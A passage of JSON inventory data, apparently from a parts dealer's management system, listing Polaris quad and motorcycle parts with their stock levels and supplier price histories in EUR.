tedAt":"2021-04-21T14:50:30+0000","lastCheckDate":"2021-04-21T14:50:30+0000"},{"id":8664781,"supplierPriceList":{"@id":190},"supplier":{"@id":8},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":410.6713,"purchasePrice":266.9348,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-10-11T13:41:10+0000","lastCheckDate":"2021-10-11T13:41:10+0000"},{"id":9124431,"supplierPriceList":{"@id":221},"supplier":{"@id":8},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":438.7061756,"purchasePrice":285.1590142,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-12-09T13:42:25+0000","lastCheckDate":"2021-12-09T13:42:25+0000"},{"id":11906910,"supplierPriceList":{"@id":296},"supplier":{"@id":8},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":438.7,"purchasePrice":285.16,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-03-21T08:44:27+0000","lastCheckDate":"2022-03-21T08:44:27+0000"},{"id":13289732,"supplierPriceList":{"@id":324},"supplier":{"@id":8},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":470.82,"purchasePrice":306.03,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-04-12T09:23:21+0000","lastCheckDate":"2022-04-12T09:23:21+0000"},{"id":17451097,"supplierPriceList":{"@id":420},"supplier":{"@id":8},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":499.85,"purchasePrice":324.9,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-10-20T08:36:00+0000","lastCheckDate":"2022-10-20T08:36:00+0000"},{"id":20007321,"supplierPriceList":{"@id":467},"supplier":{"@id":8},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":530.13,"purchasePrice":344.59,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-02-07T17:12:50+0000","lastCheckDate":"2023-02-07T17:12:50+0000"},{"id":20261702,"supplierPriceList":{"@id":469},"supplier":{"@id":8},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":530.14,"purchasePrice":344.59,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-02-17T15:14:29+0000","lastCheckDate":"2023-02-17T15:14:29+0000"},{"id":25088119,"supplierPriceList":{"@id":602},"supplier":{"@id":8},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":549.07,"purchasePrice":356.9,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2024-04-22T09:24:55+0000","createdAt":"2024-04-22T09:24:54+0000","lastCheckDate":"2024-04-22T09:24:54+0000"},{"id":27289898,"supplierPriceList":{"@id":644},"supplier":{"@id":8},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":549.07,"purchasePrice":356.9,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2024-10-29T14:19:21+0000","createdAt":"2024-10-29T14:19:20+0000","lastCheckDate":"2024-10-29T14:19:20+0000"},{"id":29683487,"supplierPriceList":{"@id":712},"supplier":{"@id":8},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":580.12,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2025-04-22T14:28:38+0000","createdAt":"2025-04-22T14:28:38+0000","lastCheckDate":"2025-04-22T14:28:38+0000"}],"salePackaging":1,"saleMinimumQuantity":1,"stockManagement":"part","mainNomenclature":null,"make":{"id":2700,"name":"polaris","title":"Polaris","authorizeDuplicationOfSerialNumber":false,"active":true,"description":null,"logo":{"@id":1141}},"pictures":[],"customFields":{"parttype":{"title":"Type de pi\u00e8ce","value":"origine","rawValue":"origine","unit":null}},"marketplaceHidePrice":false,"picture":null,"stockQuantity":0,"isPromo":false,"tagNames":["catalogueEnCours","diffusionLaPlateforme"],"tagsString":"[{\"name\":\"catalogueEnCours\",\"title\":\"CATALOGUE EN COURS\"},{\"name\":\"diffusionLaPlateforme\",\"title\":\"\ud83d\udce3 placedespros.com\"}]","familyData":"2840,piecesQuads,Pi\u00e8ces Quad & Motos","subfamilyData":"200,pieceCommuneQuad,Pi\u00e8ces communes","makeData":"2700,polaris,Polaris","articleUrl":"\/article\/strut-and-spindle-support-right-12228","gallery":null},{"id":12144,"nature":{"id":9,"name":"part","title":"pi\u00e8ce","authorizedStockManagement":["part"],"notDeliverable":false,"disallowSale":false,"disallowPurchase":false,"disallowDiscount":false,"disallowSaleAtZero":false,"ancillaryCosts":false},"reference":"7512673","internalReference":null,"label":"BOLT","stocks":[{"id":12275,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":null,"lastPurchasePrice":null,"lastMovementDate":"2015-06-26T22:00:00+0000","lastEntryDate":"2015-06-17T22:00:00+0000","lastRemovalDate":"2015-06-26T22:00:00+0000","lastSalePurchaseDate":"2015-06-26T22:00:00+0000","lastPurchaseDate":"2015-06-17T22:00:00+0000","lastSaleDate":"2015-06-26T22:00:00+0000","lastInventory":{"@id":62},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":11},"createdAt":"2003-05-15T22:00:00+0000","lastUpdate":"2022-12-09T20:08:51+0000","lastEditor":{"@id":14}},{"id":91042,"quantity":6,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":2.41,"previousNonZeroAveragePrice":2.41,"lastPurchasePrice":null,"lastMovementDate":"2024-08-07T15:52:19+0000","lastEntryDate":null,"lastRemovalDate":"2024-08-07T15:52:19+0000","lastSalePurchaseDate":"2024-08-07T15:52:19+0000","lastPurchaseDate":null,"lastSaleDate":"2024-08-07T15:52:19+0000","lastInventory":{"@id":158},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":7},"createdAt":"2015-10-08T22:00:00+0000","lastUpdate":"2025-12-12T09:12:28+0000","lastEditor":{"@id":14}}],"subfamily":{"id":200,"name":"pieceCommuneQuad","title":"Pi\u00e8ces communes","description":null,"family":{"id":2840,"name":"piecesQuads","title":"Pi\u00e8ces Quad & Motos","description":null,"active":true,"picture":null,"numOrder":0},"active":true,"picture":null,"numOrder":0},"tag":[{"name":"catalogueEnCours","title":"CATALOGUE EN COURS","cssClass":"tagColor6","tagCategory":{"id":1725,"name":"category_lra65","tagGroup":{"@id":8},"title":"Tarif","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}},{"name":"diffusionLaPlateforme","title":"\ud83d\udce3 placedespros.com","cssClass":"tagColor21","tagCategory":{"id":1732,"name":"category_kqcqx","tagGroup":{"@id":8},"title":"Web","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}},{"name":"googleShopping","title":"\ud83c\uddec\ud83c\uddf8","cssClass":"tagColor8","tagCategory":{"id":1732,"name":"category_kqcqx","tagGroup":{"@id":8},"title":"Web","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}}],"comment":null,"salePrices":[],"supplierPrices":[{"id":11400,"supplierPriceList":null,"supplier":{"@id":8},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":6.7,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2019-05-17T10:44:05+0000","lastCheckDate":"2019-11-08T10:14:43+0000"},{"id":2957571,"supplierPriceList":{"@id":56},"supplier":{"@id":8},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":6.7,"purchasePrice":4.36,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-01-12T16:11:31+0000","lastCheckDate":"2021-01-12T16:11:31+0000"},{"id":4464788,"supplierPriceList":{"@id":85},"supplier":{"@id":8},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":8.64,"purchasePrice":5.62,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-03-08T11:40:20+0000","lastCheckDate":"2021-03-08T11:40:20+0000"},{"id":5904307,"supplierPriceList":{"@id":126},"supplier":{"@id":8},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":8.64,"purchasePrice":5.62,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-04-21T14:52:59+0000","lastCheckDate":"2021-04-21T14:52:59+0000"},{"id":8729099,"supplierPriceList":{"@id":190},"supplier":{"@id":8},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":8.8992,"purchasePrice":5.7886,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-10-11T13:43:06+0000","lastCheckDate":"2021-10-11T13:43:06+0000"},{"id":9197095,"supplierPriceList":{"@id":221},"supplier":{"@id":8},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":8.508402,"purchasePrice":5.5304613,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-12-09T13:45:11+0000","lastCheckDate":"2021-12-09T13:45:11+0000"},{"id":11973265,"supplierPriceList":{"@id":296},"supplier":{"@id":8},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":8.51,"purchasePrice":5.53,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-03-21T08:47:56+0000","lastCheckDate":"2022-03-21T08:47:56+0000"},{"id":13357013,"supplierPriceList":{"@id":324},"supplier":{"@id":8},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":9.13,"purchasePrice":5.93,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-04-12T09:26:02+0000","lastCheckDate":"2022-04-12T09:26:02+0000"},{"id":17520184,"supplierPriceList":{"@id":420},"supplier":{"@id":8},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":9.13,"purchasePrice":5.93,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-10-20T08:42:31+0000","lastCheckDate":"2022-10-20T08:42:31+0000"},{"id":19982656,"supplierPriceList":{"@id":467},"supplier":{"@id":8},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":7.93,"purchasePrice":5.15,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-02-07T17:11:34+0000","lastCheckDate":"2023-02-07T17:11:34+0000"},{"id":20331537,"supplierPriceList":{"@id":469},"supplier":{"@id":8},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":7.93,"purchasePrice":5.15,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-02-17T15:18:17+0000","lastCheckDate":"2023-02-17T15:18:17+0000"},{"id":25110748,"supplierPriceList":{"@id":602},"supplier":{"@id":8},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":9.06,"purchasePrice":5.89,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2024-04-22T09:35:39+0000","createdAt":"2024-04-22T09:35:38+0000","lastCheckDate":"2024-04-22T09:35:38+0000"},{"id":27357942,"supplierPriceList":{"@id":644},"supplier":{"@id":8},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":9.06,"purchasePrice":5.89,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2024-10-29T14:29:25+0000","createdAt":"2024-10-29T14:29:24+0000","lastCheckDate":"2024-10-29T14:29:24+0000"},{"id":29751848,"supplierPriceList":{"@id":712},"supplier":{"@id":8},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":5.32,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2025-04-22T15:07:48+0000","createdAt":"2025-04-22T15:07:48+0000","lastCheckDate":"2025-04-22T15:07:48+0000"}],"salePackaging":1,"saleMinimumQuantity":1,"stockManagement":"part","mainNomenclature":null,"make":{"id":2700,"name":"polaris","title":"Polaris","authorizeDuplicationOfSerialNumber":false,"active":true,"description":null,"logo":{"@id":1141}},"pictures":[{"picture":"be-article-articlePicture-efg7cc38i2ce1x2k","numOrder":1000}],"customFields":{"parttype":{"title":"Type de pi\u00e8ce","value":"origine","rawValue":"origine","unit":null}},"marketplaceHidePrice":false,"picture":"be-article-articlePicture-efg7cc38i2ce1x2k","stockQuantity":6,"isPromo":false,"tagNames":["catalogueEnCours","diffusionLaPlateforme","googleShopping"],"tagsString":"[{\"name\":\"catalogueEnCours\",\"title\":\"CATALOGUE EN COURS\"},{\"name\":\"diffusionLaPlateforme\",\"title\":\"\ud83d\udce3 placedespros.com\"},{\"name\":\"googleShopping\",\"title\":\"\ud83c\uddec\ud83c\uddf8\"}]","familyData":"2840,piecesQuads,Pi\u00e8ces Quad & Motos","subfamilyData":"200,pieceCommuneQuad,Pi\u00e8ces communes","makeData":"2700,polaris,Polaris","articleUrl":"\/article\/bolt-12144","gallery":"be-article-articlePicture-efg7cc38i2ce1x2k"},{"id":11374,"nature":{"id":9,"name":"part","title":"pi\u00e8ce","authorizedStockManagement":["part"],"notDeliverable":false,"disallowSale":false,"disallowPurchase":false,"disallowDiscount":false,"disallowSaleAtZero":false,"ancillaryCosts":false},"reference":"2873648","internalReference":null,"label":"REMOTE VALVE COOLER HOSE","stocks":[{"id":12757,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":null,"lastPurchasePrice":null,"lastMovementDate":null,"lastEntryDate":null,"lastRemovalDate":null,"lastSalePurchaseDate":null,"lastPurchaseDate":null,"lastSaleDate":null,"lastInventory":{"@id":62},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":11},"createdAt":"2003-11-12T23:00:00+0000","lastUpdate":"2022-12-09T20:09:01+0000","lastEditor":{"@id":14}},{"id":91284,"quantity":1,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":40.9,"previousNonZeroAveragePrice":40.9,"lastPurchasePrice":null,"lastMovementDate":null,"lastEntryDate":null,"lastRemovalDate":null,"lastSalePurchaseDate":null,"lastPurchaseDate":null,"lastSaleDate":null,"lastInventory":{"@id":158},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":7},"createdAt":"2015-10-08T22:00:00+0000","lastUpdate":"2025-12-12T10:16:35+0000","lastEditor":{"@id":15}}],"subfamily":{"id":200,"name":"pieceCommuneQuad","title":"Pi\u00e8ces communes","description":null,"family":{"id":2840,"name":"piecesQuads","title":"Pi\u00e8ces Quad & Motos","description":null,"active":true,"picture":null,"numOrder":0},"active":true,"picture":null,"numOrder":0},"tag":[{"name":"catalogueEnCours","title":"CATALOGUE EN COURS","cssClass":"tagColor6","tagCategory":{"id":1725,"name":"category_lra65","tagGroup":{"@id":8},"title":"Tarif","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}},{"name":"diffusionLaPlateforme","title":"\ud83d\udce3 placedespros.com","cssClass":"tagColor21","tagCategory":{"id":1732,"name":"category_kqcqx","tagGroup":{"@id":8},"title":"Web","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}}],"comment":null,"salePrices":[],"supplierPrices":[{"id":11114,"supplierPriceList":null,"supplier":{"@id":8},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":56.24,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2019-05-17T10:44:04+0000","lastCheckDate":"2019-11-08T10:14:43+0000"},{"id":2821717,"supplierPriceList":{"@id":55},"supplier":{"@id":8},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":57.99,"purchasePrice":37.69,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-01-12T15:28:04+0000","lastCheckDate":"2021-01-12T15:28:04+0000"},{"id":4374424,"supplierPriceList":{"@id":85},"supplier":{"@id":8},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":62.41,"purchasePrice":40.57,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-03-08T11:38:37+0000","lastCheckDate":"2021-03-08T11:38:37+0000"},{"id":5813374,"supplierPriceList":{"@id":126},"supplier":{"@id":8},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":62.41,"purchasePrice":40.57,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-04-21T14:49:22+0000","lastCheckDate":"2021-04-21T14:49:22+0000"},{"id":8635915,"supplierPriceList":{"@id":190},"supplier":{"@id":8},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":64.2823,"purchasePrice":41.7871,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-10-11T13:40:19+0000","lastCheckDate":"2021-10-11T13:40:19+0000"},{"id":9161634,"supplierPriceList":{"@id":221},"supplier":{"@id":8},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":65.90685938,"purchasePrice":42.83945859,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-12-09T13:43:51+0000","lastCheckDate":"2021-12-09T13:43:51+0000"},{"id":11877417,"supplierPriceList":{"@id":296},"supplier":{"@id":8},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":65.9,"purchasePrice":42.84,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-03-21T08:42:54+0000","lastCheckDate":"2022-03-21T08:42:54+0000"},{"id":13260016,"supplierPriceList":{"@id":324},"supplier":{"@id":8},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":72.54,"purchasePrice":47.15,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-04-12T09:22:12+0000","lastCheckDate":"2022-04-12T09:22:12+0000"},{"id":17420790,"supplierPriceList":{"@id":420},"supplier":{"@id":8},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":72.54,"purchasePrice":47.15,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-10-20T08:33:38+0000","lastCheckDate":"2022-10-20T08:33:38+0000"},{"id":19993682,"supplierPriceList":{"@id":467},"supplier":{"@id":8},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":79.14,"purchasePrice":51.44,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-02-07T17:12:08+0000","lastCheckDate":"2023-02-07T17:12:08+0000"},{"id":20231128,"supplierPriceList":{"@id":469},"supplier":{"@id":8},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":79.14,"purchasePrice":51.44,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-02-17T15:12:45+0000","lastCheckDate":"2023-02-17T15:12:45+0000"},{"id":25103095,"supplierPriceList":{"@id":602},"supplier":{"@id":8},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":85.73,"purchasePrice":55.73,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2024-04-22T09:31:58+0000","createdAt":"2024-04-22T09:31:57+0000","lastCheckDate":"2024-04-22T09:31:57+0000"},{"id":27260658,"supplierPriceList":{"@id":644},"supplier":{"@id":8},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":85.73,"purchasePrice":55.72,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2024-10-29T14:14:45+0000","createdAt":"2024-10-29T14:14:44+0000","lastCheckDate":"2024-10-29T14:14:44+0000"},{"id":29654211,"supplierPriceList":{"@id":712},"supplier":{"@id":8},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":126.57,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2025-04-22T14:05:21+0000","createdAt":"2025-04-22T14:05:21+0000","lastCheckDate":"2025-04-22T14:05:21+0000"}],"salePackaging":1,"saleMinimumQuantity":1,"stockManagement":"part","mainNomenclature":null,"make":{"id":2700,"name":"polaris","title":"Polaris","authorizeDuplicationOfSerialNumber":false,"active":true,"description":null,"logo":{"@id":1141}},"pictures":[],"customFields":{"parttype":{"title":"Type de pi\u00e8ce","value":"origine","rawValue":"origine","unit":null}},"marketplaceHidePrice":false,"picture":null,"stockQuantity":1,"isPromo":false,"tagNames":["catalogueEnCours","diffusionLaPlateforme"],"tagsString":"[{\"name\":\"catalogueEnCours\",\"title\":\"CATALOGUE EN COURS\"},{\"name\":\"diffusionLaPlateforme\",\"title\":\"\ud83d\udce3 placedespros.com\"}]","familyData":"2840,piecesQuads,Pi\u00e8ces Quad & Motos","subfamilyData":"200,pieceCommuneQuad,Pi\u00e8ces communes","makeData":"2700,polaris,Polaris","articleUrl":"\/article\/remote-valve-cooler-hose-11374","gallery":null},{"id":10572,"nature":{"id":9,"name":"part","title":"pi\u00e8ce","authorizedStockManagement":["part"],"notDeliverable":false,"disallowSale":false,"disallowPurchase":false,"disallowDiscount":false,"disallowSaleAtZero":false,"ancillaryCosts":false},"reference":"7555761","internalReference":null,"label":"WASHER","stocks":[{"id":12075,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":null,"lastPurchasePrice":null,"lastMovementDate":"2015-01-07T23:00:00+0000","lastEntryDate":"2015-01-05T23:00:00+0000","lastRemovalDate":"2015-01-07T23:00:00+0000","lastSalePurchaseDate":"2015-01-07T23:00:00+0000","lastPurchaseDate":"2015-01-05T23:00:00+0000","lastSaleDate":"2015-01-07T23:00:00+0000","lastInventory":{"@id":62},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":11},"createdAt":"2003-05-15T22:00:00+0000","lastUpdate":"2022-12-09T20:08:48+0000","lastEditor":{"@id":14}},{"id":133445,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":null,"lastPurchasePrice":null,"lastMovementDate":null,"lastEntryDate":null,"lastRemovalDate":null,"lastSalePurchaseDate":null,"lastPurchaseDate":null,"lastSaleDate":null,"lastInventory":{"@id":125},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":7},"createdAt":"2018-10-02T22:00:00+0000","lastUpdate":"2024-12-06T16:37:47+0000","lastEditor":{"@id":15}}],"subfamily":{"id":200,"name":"pieceCommuneQuad","title":"Pi\u00e8ces communes","description":null,"family":{"id":2840,"name":"piecesQuads","title":"Pi\u00e8ces Quad & Motos","description":null,"active":true,"picture":null,"numOrder":0},"active":true,"picture":null,"numOrder":0},"tag":[{"name":"catalogueEnCours","title":"CATALOGUE EN COURS","cssClass":"tagColor6","tagCategory":{"id":1725,"name":"category_lra65","tagGroup":{"@id":8},"title":"Tarif","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}},{"name":"diffusionLaPlateforme","title":"\ud83d\udce3 placedespros.com","cssClass":"tagColor21","tagCategory":{"id":1732,"name":"category_kqcqx","tagGroup":{"@id":8},"title":"Web","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}}],"comment":null,"salePrices":[],"supplierPrices":[{"id":10789,"supplierPriceList":null,"supplier":{"@id":8},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":4.78,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2019-05-17T10:44:04+0000","lastCheckDate":"2019-11-08T10:14:43+0000"},{"id":2972365,"supplierPriceList":{"@id":56},"supplier":{"@id":8},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":4.78,"purchasePrice":3.11,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-01-12T16:15:57+0000","lastCheckDate":"2021-01-12T16:15:57+0000"},{"id":4468364,"supplierPriceList":{"@id":85},"supplier":{"@id":8},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":5.94,"purchasePrice":3.86,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-03-08T11:40:24+0000","lastCheckDate":"2021-03-08T11:40:24+0000"},{"id":5907920,"supplierPriceList":{"@id":126},"supplier":{"@id":8},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":5.94,"purchasePrice":3.86,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-04-21T14:53:07+0000","lastCheckDate":"2021-04-21T14:53:07+0000"},{"id":8732764,"supplierPriceList":{"@id":190},"supplier":{"@id":8},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":6.1182,"purchasePrice":3.9758,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-10-11T13:43:12+0000","lastCheckDate":"2021-10-11T13:43:12+0000"},{"id":9199755,"supplierPriceList":{"@id":221},"supplier":{"@id":8},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":6.29596,"purchasePrice":4.092374,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-12-09T13:45:17+0000","lastCheckDate":"2021-12-09T13:45:17+0000"},{"id":11976983,"supplierPriceList":{"@id":296},"supplier":{"@id":8},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":6.3,"purchasePrice":4.1,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-03-21T08:48:07+0000","lastCheckDate":"2022-03-21T08:48:07+0000"},{"id":13360767,"supplierPriceList":{"@id":324},"supplier":{"@id":8},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":6.76,"purchasePrice":4.39,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-04-12T09:26:11+0000","lastCheckDate":"2022-04-12T09:26:11+0000"},{"id":17523967,"supplierPriceList":{"@id":420},"supplier":{"@id":8},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":6.76,"purchasePrice":4.39,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAdd